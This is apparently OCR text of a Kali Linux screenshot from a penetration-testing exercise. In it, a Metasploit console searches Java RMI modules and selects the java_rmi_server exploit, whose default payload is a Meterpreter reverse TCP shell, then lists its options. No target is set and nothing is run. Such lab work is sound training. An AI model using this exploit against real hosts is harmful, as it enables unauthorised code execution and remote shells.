 1 2 3 4 5:42
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
KALI LINUX
"the quieter you become, the more you are able to hear"